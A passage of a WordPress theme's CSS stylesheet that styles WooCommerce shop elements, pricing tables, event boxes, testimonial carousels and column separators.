	margin-bottom: 0px;
	margin-top: 15px;
}
.woocommerce-checkout .woocommerce-checkout-review-order {
    margin-bottom: 50px;	
}
/*** Woocemmerce Sidebar ***/
.woocommerce ul.cart_list li{
	padding: 8px 0;
}
.woocommerce .widget_shopping_cart .total, 
.woocommerce.widget_shopping_cart .total{
	padding: 12px 0 10px;
}

.woocommerce .widget_recent_reviews ul.product_list_widget li .star-rating,
.woocommerce .widget_top_rated_products ul.product_list_widget li .star-rating{
	width: auto;
	margin: 0;
}
.woocommerce ul.product_list_widget li img {
	width: 50px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal{
	height: 4px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	top: -5px;
}
.woocommerce ul.cart_list li a, 
.woocommerce ul.product_list_widget li a {
	font-weight: 500;
}
.woocommerce .widget_layered_nav ul li {
	padding: 0 0 12px;   
}
.woocommerce .widget_price_filter .price_slider_amount {
	margin-top: 38px;
}

.woocommerce .widget_price_filter .price_slider_amount {
	text-align: left;
}

/*** My wishlist ***/
.woocommerce .wishlist_table td.product-add-to-cart a{
	color: #fff;
	padding: 10px 0px;
}
.woocommerce table.shop_table {
	border-color: #ededed;
	border-radius: 0px;
	margin-top: 30px;
}
.woocommerce-cart .main-holder table.shop_table {
	margin-top: 0px;
}
.woocommerce table.wishlist_table {
	font-size: inherit;
	background-color: #fff;
	border: none;
}
.tm-wrap-addto {
	display: inline-block;
}
.tm-product-overlay {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	bottom: 0;
	visibility: hidden;
	opacity: 0;
	transition: all 250ms ease-out;
	background-color: #343538;
}
.main-holder .site-content ul.products li.product:hover .tm-product-overlay {
	opacity: .3;
	visibility: visible;
}
.main-holder .site-content ul.products li.product a img {
	margin: 0 0 0em;
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product:hover a img {
	-webkit-transform: scale(1.1,1.1);
	-moz-transform: scale(1.1,1.1);
	-ms-transform: scale(1.1,1.1);
	-o-transform: scale(1.1,1.1);
	transform: scale(1.1,1.1);
	-webkit-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.main-holder .site-content ul.products li.product .price {
	margin-top: 0px;
}
.woocommerce .price .woocommerce-Price-amount {
	font-size: 15px;
	font-weight: normal;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
	background-color: #f5f9fd;
}
.single-product .woocommerce-error, .single-product .woocommerce-info, .single-product .woocommerce-message {
	margin-bottom: 55px;
}
.main-holder .site-content .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color: #e0e0e0;	
}
.main-holder .site-content .widget_shopping_cart .cart_list li a.remove,
.main-holder .site-content .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top: 5px;
}
.woocommerce div.product form.cart .variations label {
    font-size: 15px;
    margin: 12px 0px 0px 10px;
    color: #788aaf
}
.main-holder .site-content div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {
	margin-top: 5px;
	padding: 3px;
}
.woocommerce ul.products li.product .woocommerce-placeholder {
	border: none;
}
/***  comment-form-rating ***/
#respond .comment-reply-title {
	margin: 0px 0 15px !important;
}
#respond label {
	margin: 0 0 10px !important;
	font-size: 15px;
	font-weight: 400;
}
.woocommerce #review_form #respond .form-submit{
	margin-top: 15px;
}

/*** Button font weight bold***/
.woocommerce .widget_shopping_cart a.button{
	padding: 10px 20px 11px;
	font-size: 12px;
}
.woocommerce .widget_price_filter .price_slider_amount .button{
	float: right;
	padding: 11px 22px 9px;
	margin-top: -5px;
	border-radius: 2em;
	font-size: 13px;
}
.checkout.woocommerce-checkout,
.woocommerce-cart .main-holder .cart_totals table.shop_table,
.woocommerce-cart-form {
	padding: 0px;
	background-color: #fff;
}
.main-holder .site-content ul.products li.product .tm-shop-icon a {
	font-weight: 500;
	background-color: transparent;
}
.woocommerce-lost-password .entry-content>.woocommerce,
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
	background-color: #fff;
}
.woocommerce-lost-password .entry-content>.woocommerce {
	padding:30px;
}
.woocommerce table.shop_attributes td {
	padding-left: 10px;
}
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.main-holder .site .woocommerce-cart-form__contents button,
.main-holder .site .woocommerce-cart-form__contents button.button:disabled[disabled],
.main-holder .site table.cart .coupon button {
	padding: 14px 30px 15px;
	font-weight:500;
	font-size: 14px;
	border-radius: 3px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon {
	padding-left: 10px;
	padding-right: 10px;
}
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .tm-wc-add-to-cart-btn a,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .tm-wc-add-to-cart-btn a{
	margin-top: 0px;
	background-color: transparent;
	color: #fff;
	padding-left: 5px;
}
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon,
.main-holder .site-content ul.products li.product.product-type-grouped .tm-shop-icon .yith-wcwl-add-to-wishlist,
.main-holder .site-content ul.products li.product.product-type-external .tm-shop-icon .yith-wcqv-button {
	display:none;
}
.woocommerce-Reviews .comment-form {
	margin-bottom: 0px;	
}
.main-holder .site-content #reviews #comments ol.commentlist {
	padding-left:0px;
}
.woocommerce .main-holder .site-content #review_form {
	padding-top:10px;
}
.woocommerce .main-holder .site-content #review_form .comment-reply-title {
	font-size: 23px;
	line-height: 27px;
	font-weight: 600;
	color: #18336c;
    display: block;
    margin: 10px 0 5px !important;
}
.single-product .main-holder .site-content span.onsale {
	left: 20px;
	top: 20px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	width: 65px;
	background: #f5f9fd;
}
.single .main-holder #reviews #comments ol.commentlist li .comment-text {
	border-radius: 0;
	margin-left: 80px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
	font-size: 14px;
	color: #788aaf;
	margin-bottom: 9px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong {
	font-weight: 500;
	font-size: 16px;	
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	background-color: #fff;
	position: relative;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul {
	margin:0;
	padding:0;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li a {
	color: #283d58;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li {
	border: 1px solid #eee;
	border-bottom: none;
}
.woocommerce-account .woocommerce-MyAccount-navigation ul li:last-child {
	border-bottom: 1px solid #eee;
}
.main-holder .site .woocommerce-EditAccountForm fieldset {
	margin-top: 15px;
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login {
	margin-bottom: 80px;	
}
.woocommerce-account .main-holder .site .woocommerce-form.woocommerce-form-login  .woocommerce-form__label-for-checkbox {
	padding-left: 10px;
}
.checkout.woocommerce-checkout {
	margin-bottom: 35px;
}
.woocommerce .main-holder #content div.product .entry-summary .add_to_wishlist:before {
	content: '\E838';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .yith-wcwl-wishlistexistsbrowse a[rel="nofollow"]:before {
	content: '\e81c';
	font-family: "tm-labpeak-icons";
	margin-right: 5px;
}
.single .main-holder #content div.product .entry-summary div.yith-wcwl-add-to-wishlist {
	display: inline-block;
}
.woocommerce .yith-quick-view-content div.product form.cart div.quantity {
	margin-right:8px;
}
.main-holder #content.site-content div.product form.cart table.variations td {
	padding: 15px 10px;	
	display: table-cell;
}
.main-holder #content.site-content div.product form.cart table.variations tr:first-child .select2-container {
	width:100% !important;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:last-child td.value {
	padding-bottom:0px;
} 
.main-holder #content.site-content div.product form.cart table.variations tr:first-child td {
	padding-top:15px;
} 
.woocommerce div.product form.cart .variations td.label {
	padding-right: 1em;
	width: 85px;
}
.main-holder #content.site-content div.product form.cart table.variations td.value {
	padding-right:35px;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper {
	font-weight: 500;
}
.woocommerce .themetechmount-single-product-info .product_meta .sku_wrapper .sku {
	font-weight: 400;
}
.woocommerce-account .woocommerce-MyAccount-content button,
.woocommerce form.checkout_coupon button{
	border-radius: 3px;
	font-size: 13px;
	font-weight: 500;
	padding: 12px 30px 12px;
}
.single-product.woocommerce .price .woocommerce-Price-amount {
	font-size: 20px;
}
.woocommerce-checkout .select2-container--default .select2-selection--single,
.woocommerce-checkout .select2-dropdown {
	background-color: #fff;
}
.woocommerce div.product form.cart .group_table td {
	vertical-align: middle;
	padding-bottom: 0px;
}
.woocommerce table.shop_attributes th,
.woocommerce div.product form.cart .group_table td label,
.woocommerce div.product form.cart .variations label {
	font-weight: 500;	
}
.main-holder #content.site-content div.product .single_variation_wrap .woocommerce-variation-price{
	padding-bottom: 15px;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit {
	border-radius: 2em;	
	padding: 10px 25px;	
}
.woocommerce .lost_reset_password .woocommerce-Button {
	border-radius: 2em;	
}
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover {
	color:#fff;
}
/* product_list_widget */
.woocommerce ul.product_list_widget li .star-rating {
	float: none;
	margin-bottom: 8px !important;
}
.woocommerce ul.product_list_widget li img {
	width: 80px;
	float: left;
	margin-left: 0;
	margin-right: 15px;
}
.woocommerce ul.product_list_widget li a{
	padding-bottom: 6px;
}
.woocommerce div.product .select2-container--default .select2-selection--single {
    background-color: transparent;
}
/* woocommerce-tabs */
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	 margin-right: 8px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    position: relative;
    top: 1px;
    display: block;
    float: left;
    font-size: 15px;
    font-weight: 600;
    line-height: 24px;
    cursor: pointer;
    padding: 12px 30px 12px;
    transition: all 500ms ease;
    border-radius: 0;
    background-color: #f5f9fd;
    border: 1px solid #eaeff5;
    color: #18336c;
    text-transform: capitalize;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:before {
	opacity: 1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	margin: 0;
	padding: 0;
	border: none;    
	background: none;
	border-radius: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:hover a,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a {
	color: #18336c;
	background: #ffffff !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a:before {
	position: absolute;
	content: '';
	left: 0px;
	top: -1px;
	width: 100%;
	height: 3px;
	opacity: 0;
	background-color: #0b0c26;
}
.woocommerce div.product .woocommerce-tabs ul.tabs {
	padding: 0px !important;
	margin: 0px 0 0px !important;
	border: none !important;
	line-height: 0;
}
.woocommerce div.product .woocommerce-tabs .panel{
	background: #fff !important;
	margin-top: 0px;
	padding: 30px;
	border: 1px solid #eaeff5;
	border-radius: 0;
	margin-top: -1px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce div.product .woocommerce-tabs ul.tabs:before{
	display: none;
	border: none;
}
.woocommerce-Tabs-panel h2{
	font-size: 20px;
	margin-top: 0;
	line-height: 28px;
}
#add_payment_method #payment,
.woocommerce-cart #payment,
.woocommerce-checkout #payment {
	background: #f5f9fd;
	border-radius: 0px;
}
#ship-to-different-address .woocommerce-form__label-for-checkbox {
    margin-top: 0;
    margin-bottom: 0;
}
.woocommerce .shipping_address .form-row .select2-container {
    width: 100%!important;
}
#ship-to-different-address #ship-to-different-address-checkbox {
    margin-top: 10px;	
}

/*** 

====================================================================
	Pricing table 
====================================================================
*/
.themetechmount-ptables-w {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: flex-start;
}
.themetechmount-ptables-w .ttm-pricetable-column-w   {
	-webkit-flex: 1 1 auto; /* Safari 6.1+ */
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
   -webkit-border-radius: 0;
	-webkit-background-clip: padding-box;
	-moz-border-radius: 0;
	-moz-background-clip: padding;
	border-radius: 0;
	background-clip: padding-box;
	position: relative;
	-webkit-transition: all 0.4s ease;
	-moz-transition: all 0.4s ease;
	-o-transition: all 0.4s ease;
	transition: all 0.4s ease;
	overflow: hidden;
	padding: 37px 15px 25px 15px;
	margin-left:15px;
	margin-right:15px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:first-child {
	margin-left:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:last-child {
	margin-right:0px;
}
.themetechmount-ptables-w .ttm-pricetable-column-w {
    background-color: #fff;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.ttm-pricetable-column-inner.tm-currency-before {
	position: relative;
	padding: 0px 7px;
	text-align: center;
	margin-bottom: 20px;
	display: block;
}
.themetechmount-ptables-w .ttm-pricetable-column-w:hover {
    -webkit-transform: translateY(-5px);
    transform: translateY(-5px);
    background-color: #f5f9fd;
    box-shadow: 0 0px 10px rgba(3, 27, 78, 0.04);
}
.tm-ptablebox .tm-ptablebox-content {
	background: #f5f9fd;
}
.ttm-pricetable-column-w:hover .tm-vc_btn3-container.tm-vc_btn3-inline,
.ttm-pricetable-column-w:hover .tm-ptablebox-content {
	background: #fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-ptablebox .tm-ptablebox-content {
	transition: all 0.3s ease;
}
.tm-ptablebox-style-1 .tm-ptablebox-features .tm-feature-lines,
.tm-ptablebox.tm-ptablebox-style-1 {
	 text-align: center;
}
.tm-ptablebox-title {
	font-size: 20px;
	line-height: 30px;
	color: #2a2a2a;
}
.ttm-ptablebox-price-w {
	position:relative;
	display: inline-block;
	margin-top: 40px;
	margin-bottom: 0px;
}
.tm-ptablebox-price,
.tm-ptablebox-frequency,
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	display: inline-block;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-after,
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	font-size: 26px;
	font-weight: 700;
	color: #004b8d;
}
.tm-ptablebox .tm-ptablebox-price {
	font-size: 49px;
	line-height: 40px;
	font-weight: 700;
	color: #18336c;
}
.tm-ptablebox .tm-ptablebox-cur-symbol-before {
	position: absolute;
	bottom: 4px;
	left: -3px;
}
.tm-ptablebox .tm-ptablebox-frequency {
	position: relative;
	font-size:20px;
	font-weight: 700;
}
.tm-currency-before .tm-ptablebox-price {
	padding-left:15px
}
.tm-currency-after .tm-ptablebox-price {
	margin-left: -3px;
}
.tm-ptablebox-features .tm-feature-lines {
	list-style-type:none;
	margin: 0;
	padding: 12px 0px 10px 0px;
}
.tm-ptablebox-features .tm-feature-lines li {
	padding: 0;
	margin: 0;
	padding-top: 12px;
	border-bottom: 1px solid #eaeff5;
	padding-bottom: 11px;
}
.tm-ptablebox-features .tm-feature-lines li:last-child{
	border-bottom:none;
}
.tm-ptablebox .tm-sbox-icon-wrapper {
	font-size: 30px;
	line-height: 73px;
	display: inline-block;
	position: absolute;
	background-color:##182333;
	width: 75px;
	height: 75px;
	border-radius: 50%;
	left: 50%;
	right: 50%;
	color: #fff;
	margin-left: -36px;
	bottom: -37px;
	border: 2px solid #fff;
}
.tm-ptablebox .tm-ptablebox-title h3 {
	font-size: 28px;
    line-height: 28px;
    font-weight: 600;
}
.tm-ptablebox .tm-ptablebox-desc {
	margin-top: -9px;
	padding-bottom: 20px;
}
.tm-ptablebox .tm-ptablebox-features {
	position: relative;
	padding: 5px 35px 10px;
}
.tm-ptablebox .tm-ptablebox-frequency:before {
	content: '/ ';
}
.tm-ptablebox .themetechmount-ptable-main {
	display:block;
	position:relative;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-black.tm-vc_btn3-style-outline {
	border-color: transparent;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline {
   display: block;
	background-color: #f5f9fd;
	margin-top: 20px;
	padding-top: 20px;
	padding-bottom:20px;
	margin-bottom: 20px;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3:hover {
    background-color: #18336c;	
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	color:#fff;
}
.tm-ptablebox .tm-vc_btn3-container.tm-vc_btn3-inline .tm-vc_btn3 {
	padding-left: 48px;
	padding-right: 48px;   
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	color:#fff;
}
.tm-ptablebox-featured-col .tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover,
.tm-ptablebox .tm-vc_btn3.tm-vc_btn3-color-grey:hover {
	background-color:#1a1d22;
}
.ttm-pricetable-column-w.tm-ptablebox-featured-col {
	overflow: visible;
}
.ttm-pricetable-column-w .ttm-featured-title {
	position: absolute;
	top: -46px;
	left: 0px;
	right: 0px;
	text-align: center;
	font-weight: 700;
	font-size: 15px;
	width: 100%;
	color: #fff;
	padding: 10px 15px;
	background-color: #1a1d22;
}
.ttm-pricetable-column-w .ttm-featured-title i {
	margin-right: 10px;
}


/* event box */
.themetechmount-box-events .themetechmount-meta-date{
	position: absolute;
	top: 40px;
	left: 20px;
	z-index: 2;
	width: 70px;
	height: 70px;
	border-radius: 3px;
}
.themetechmount-events-box-view-top-image.themetechmount-box-events .themetechmount-meta-date{
	top: 20px;
	width: 60px;
	height: 60px;
	border-radius: 0px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event{
	width: 120px;
}
.themetechmount-meta-date.tm-md-event .date-sep,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtend,
.themetechmount-meta-date.tm-md-event .themetechmount-event-meta-dtstart {
	float:none;	
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .themetechmount-event-date {
	padding: 10px 12px 10px 9px;
}
.themetechmount-box-events .themetechmount-meta-date.tm-md-event .date-sep {
   padding: 0px;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date {
	text-align: center;
	width: 100%;
	position: relative;
	color: #fff;
	z-index: 2;
	font-weight: 500;
	font-size: 30px;
	top: 0;
	left: 0;
	border-radius: 0;
	display: block;
	text-transform: uppercase;
	padding: 7px 10px 10px 15px;
	display:table;
}
.themetechmount-box-events .themetechmount-meta-date .themetechmount-event-date .entry-month{
	font-size: 15px;
	line-height:24px;
	display: block;
	font-weight: normal;
}
.date-sep,
.themetechmount-event-meta-dtend,
.themetechmount-event-meta-dtstart {
	display: table-cell;
	float: left;
}
.date-sep {
	padding: 8px 12px;
}
.themetechmount-box-events .themetechmount-meta-details,
.themetechmount-box-events .themetechmount-meta-details a,
.themetechmount-box-events .themetechmount-meta-details i {
	font-size: 14px;	
}
.themetechmount-box-events div.themetechmount-box-meta.themetechmount-events-meta:last-child {
	padding-bottom: 20px;
}
.themetechmount-box-events .tribe-events-vanue {
	display: block;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(201, 201, 201, 0.39);
	padding-top: 12px;
	margin-top: 30px;
	font-size: 15px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend {
	position:relative;
	padding-left:22px;
}
.themetechmount-box-events .themetechmount-event-meta-dtend:before {
	content: "";
	height: 16px;
	width: 1px;
	background-color: rgba(0,0,0,.09);
	display: block;
	position: absolute;
	left: 10px;
	top: 4px;
}

.tm-normal-buttonfont a {
	font-weight:400;
}
.themetechmount-box-events .event-box-content {
	padding: 25px 25px 25px;
	background-color: #fff;
}
.themetechmount-boxes-view-carousel .tm-box-col-wrapper .themetechmount-box-events .event-box-content {
	margin-bottom:10px;
}
.themetechmount-boxes-events.themetechmount-boxes-centermode.themetechmount-boxes-col-one .event-box-content {
	opacity: 0;
	right: 30px;
	bottom: -75px;
	max-width: 300px;
	padding: 24px 30px 34px;
	position: absolute;
	visibility: hidden;
	-webkit-transform: scale(0.8);
	-ms-transform: scale(0.8);
	transform: scale(0.8);
	background-color: #ffffff;
	-webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
	box-shadow: 0 5px 30px 5px rgba(0, 0, 0, 0.1);
}
.themetechmount-boxes-col-one .tm-box-col-wrapper.slick-active .themetechmount-box-events .event-box-content {
	opacity: 1;
	visibility: visible;
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}
.themetechmount-boxes-events.themetechmount-boxes-view-carousel.themetechmount-boxes-col-one.tm-boxes-carousel-arrows-side .slick-arrow {
	margin-top: -40px;	
}
.themetechmount-box-events .event-box-content .themetechmount-event-meta-item span.sep{
	display:none;
}
.themetechmount-box-events .event-box-content .themetechmount-meta-details i {
	padding-right: 6px;
	float:left;
	padding-top:7px;
}
.themetechmount-box-events .event-box-content .tribe-events-vanue i {
   padding-right: 6px;
	padding-left: 2px;

}
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer {
	padding-top: 28px;	
}

.themetechmount-events-box-view-top-image-details .themetechmount-post-readmore a,
.themetechmount-box-events .event-box-content .themetechmount-eventbox-footer a {
	display: inline-block;
	position: relative;
	color: #fff;
	border: 1px solid transparent;
	padding: 7px 27px 8px;
	background-color: #0e385e;
	border-radius: 0px;
	font-size: 14px;
	font-weight: 500;
}
.themetechmount-meta-details {
	padding-bottom:3px;
}
.ttm-services-styleone .wpb_single_image .vc_figure {
	z-index: -1;
}
.themetechmount-box-events .tribe-events-vanue,
.tm-row .themetechmount-box-events .event-box-content .themetechmount-meta-details,
.tm-row .themetechmount-box-events .themetechmount-meta-details a {
	color: #8093a8;
}
.themetechmount-events-box-view-top-image-details .themetechmount-box-bottom-content {
	background-color: #fff;
	padding: 15px 25px 15px;
	border: 1px solid #dfdfdf;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}
.themetechmount-events-box-view-top-image-details .tribe-events-vanue {
	padding-top: 15px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer {
	margin-top: 20px;
	margin-top: 20px;
	border-top: 1px solid #e4e7e8;
	padding-left: 25px;
	margin-left: -25px;
	margin-right: -25px;
	padding-top: 14px;
	font-size: 15px;
	font-weight: 500;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date {
	position: relative;
	top: 0px;
	left: 0px;
	border-radius: 50%;
	margin-top: -50px;
	margin-bottom: 18px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date {
	padding: 12px 10px 10px 20px;
	vertical-align: middle;
	font-size: 27px
}
.themetechmount-box-events .tribe-events-vanue i {
	padding-right: 2px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-meta-date .themetechmount-event-date .entry-month {
	font-size: 14px;
	line-height: 24px;
}
.themetechmount-events-box-view-top-image-details .themetechmount-eventbox-footer a:after {
	font-family: "tm-labpeak-icons";
	content: '\e826';
	font-style: normal;
	font-weight: 400;
	speak: none;
	display: inline-block;
	text-decoration: inherit;
	width: 1em;
	margin-right: .2em;
	text-align: center;
	font-variant: normal;
	text-transform: none;
	line-height: 1em;
	margin-left: .2em;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	margin-left: 5px;
}
.themetechmount-events-box-view-top-image-details:hover .themetechmount-box-bottom-content {
	background-color: #fff;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
	box-shadow: 0px 0px 15px 0px rgba(40, 61, 88, 0.2);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper {
	overflow:hidden;
}
.themetechmount-events-box-view-top-image-details:hover .tm-tribe_events-featured-wrapper img {
	transform: scale(1.05);
}
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper,
.themetechmount-events-box-view-top-image-details .tm-tribe_events-featured-wrapper img {
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	transition: all 0.4s ease-in-out;
}


/*** Testimonials One Colume Carsoul ***/

.testimonial_wrapper {
	position:relative;
}
.testimonial_wrapper .themetechmount-box-desc {   
	border: none;
	text-align: left;
}
.slick_testim_info {
	padding-bottom: 21px;
}
.slick_testim_info p {
	line-height: 27px;
	font-size: 18px;
	font-style: italic;
}
.testimonials-nav {
	max-width: 330px;
	overflow: hidden;	
	margin-bottom: 48px !important;
}
.testimonials-nav .nav_item_wrap {
	padding: 0;
	margin: 0 5px;
	width: 92px;
	outline: none;
	float: left;
}
.themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .testimonials-nav .slick-list {
	padding-left:0px !important;
}
.testimonial_item,
.testimonial_nav_info {
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item,
.testimonials-nav {
	margin: 0 auto;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item{
	margin-left: 0px;
	margin-right: 0px;
	position: relative;
}
.themetechmount-boxes-view-slickview.themetechmount-boxes-col-one .testimonial_item .themetechmount-box-title{
	position: relative;
	width: 150px;
	left: -39px;
}
.slick-center .testimonial_nav_info {
	margin-left: 0;
	margin-right: 0;
}
.testimonial_item h6 {
	margin-bottom: 5px;
}
.testimonial_item span {
	display: block;
	line-height: 20px;
}
.testimonial_item .themetechmount-author-name{
	font-size: 17px;
	font-weight: bold;
	margin-bottom: 0px;
	text-transform: uppercase;
}
.testimonial_item .themetechmount-box-footer{
	font-size: 14px;
	font-weight: normal;
	font-style: italic;
	color: #888888;
}
.testimonial_item h6,
.testimonial_item .themetechmount-box-title h3,
.testimonial_item .themetechmount-box-title span {
	opacity: 0;
	visibility: hidden;
	transition: all 400ms;
	-webkit-transition: all 400ms;
}
.slick-center .testimonial_item h6,
.slick-center .testimonial_item h3,
.slick-center .testimonial_item span {
	opacity: 1;
	visibility: visible;
}
.themetechmount-box-view-default .testimonial_wrapper .themetechmount-box-desc{
	background: none;
	padding: 20px 80px 20px 80px;
}
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after {    
	border-color: #fff;
}
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial.themetechmount-boxes-view-slickview .themetechmount-box-desc blockquote,
.tm-bgcolor-darkgrey .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_wrapper:after,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-author-name,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: #fff;
}
.tm-bgcolor-darkgrey .testimonial_item .themetechmount-box-footer,
.tm-bgcolor-skincolor .testimonial_item .themetechmount-box-footer{
	color: rgba(255, 255, 255, 0.43);
}

/* footer contact widget */

.widget.themetechmount_widget_recent_entries ul li:last-child {
	border:none;
}
.footer .footer-rows .second-footer.tm-textcolor-white .second-footer-inner,
.tm-textcolor-white .widget.themetechmount_widget_recent_entries ul li {
	border-color: rgba(255,255,255,0.06);
}

.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3-icons {
	display:none;
}	
.tm-sbox.tm-hide-sbox-icon .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 0em;
}	
	
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic .tm-vc_cta3-icons { 
	float: left;	
	padding-right: 25px;	
}
.tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-left.tm-vc_cta3-style-classic.tm-vc_cta3-actions-right .tm-vc_cta3_content-container {
	width: 100%;
	display: block;
	float: none;
}

.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a {
	border-color: #182333;
	background-color: #182333;
}
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:focus,
.wpb-js-composer .vc_tta-color-black.vc_tta-style-classic .vc_tta-tab>a:hover {
	background-color: rgba(3, 59, 74, 0.90);
	border-color: rgba(3, 59, 74, 0.90);
	color: #fff;
}

/* Column Vertical separator -------------------------------------------------------------------*/
.colum-vertical-sep .wpb_column{
	position: relative;
}
.colum-vertical-sep .wpb_column:after{
	content: "";
	height: 100%;
	width: 1px;
	background-color: #e9ecef;
	display: block;
	position: absolute;
	right: 0;
	top: 0;
	top: 50%;
	-khtml-transform: translateX(0%) translateY(-50%);
	-moz-transform: translateX(0%) translateY(-50%);
	-ms-transform: translateX(0%) translateY(-50%);
	-o-transform: translateX(0%) translateY(-50%);
	transform: translateX(0%) translateY(-50%);
}
.tm-bgcolor-darkgrey.colum-vertical-sep .vc_row .wpb_column:after,
.tm-bgcolor-skincolor.colum-vertical-sep .vc_row .wpb_column:after{
	background-color: rgba(255, 255, 255, 0.07);
}
.colum-vertical-sep.vc_row .wpb_column:nth-last-child(1):after,
.colum-vertical-sep .vc_row .wpb_column:nth-last-child(1):after{
	content: unset;
}
.colum-vertical-sep .tm-vc_btn3-container,
.colum-vertical-sep .tm-sbox .tm-vc_cta3-container {
